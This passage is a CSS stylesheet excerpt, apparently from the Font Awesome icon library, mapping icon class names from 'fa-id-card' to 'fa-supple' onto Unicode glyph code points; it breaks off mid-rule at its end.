.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-out:before {
  content: "\f311"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-info-square:before {
  content: "\f30f"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-integral:before {
  content: "\f667"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-inventory:before {
  content: "\f480"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-layer-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location:before {
  content: "\f601"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-circle:before {
  content: "\f602"; }

.fa-location-slash:before {
  content: "\f603"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before {
  content: "\f30d"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-loveseat:before {
  content: "\f4cc"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luchador:before {
  content: "\f455"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-map-marker-check:before {
  content: "\f606"; }

.fa-map-marker-edit:before {
  content: "\f607"; }

.fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-map-marker-minus:before {
  content: "\f609"; }

.fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-map-marker-question:before {
  content: "\f60b"; }

.fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-map-marker-smile:before {
  content: "\f60d"; }

.fa-map-marker-times:before {
  content: "\f60e"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaphone:before {
  content: "\f675"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mind-share:before {
  content: "\f677"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-hexagon:before {
  content: "\f307"; }

.fa-minus-octagon:before {
  content: "\f308"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-mobile-android:before {
  content: "\f3ce"; }

.fa-mobile-android-alt:before {
  content: "\f3cf"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monitor-heart-rate:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-moon-cloud:before {
  content: "\f754"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-temp:before {
  content: "\f614"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-alt:before {
  content: "\f483"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-parking-circle:before {
  content: "\f615"; }

.fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-parking-slash:before {
  content: "\f617"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-alt:before {
  content: "\f701"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pennant:before {
  content: "\f456"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry:before {
  content: "\f4cf"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-alt:before {
  content: "\f3de"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-hexagon:before {
  content: "\f300"; }

.fa-plus-octagon:before {
  content: "\f301"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-question-square:before {
  content: "\f2fd"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-rectangle-landscape:before {
  content: "\f2fa"; }

.fa-rectangle-portrait:before {
  content: "\f2fb"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-repeat-alt:before {
  content: "\f364"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-retweet-alt:before {
  content: "\f361"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-all:before {
  content: "\f367"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shipping-timed:before {
  content: "\f48c"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signal-1:before {
  content: "\f68c"; }

.fa-signal-2:before {
  content: "\f68d"; }

.fa-signal-3:before {
  content: "\f68e"; }

.fa-signal-4:before {
  content: "\f68f"; }

.fa-signal-alt:before {
  content: "\f690"; }

.fa-signal-alt-1:before {
  content: "\f691"; }

.fa-signal-alt-2:before {
  content: "\f692"; }

.fa-signal-alt-3:before {
  content: "\f693"; }

.fa-signal-alt-slash:before {
  content: "\f694"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-sliders-h-square:before {
  content: "\f3f0"; }

.fa-sliders-v:before {
  content: "\f3f1"; }

.fa-sliders-v-square:before {
  content: "\f3f2"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-plus:before {
  content: "\f5b9"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-stars:before {
  content: "\f762"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
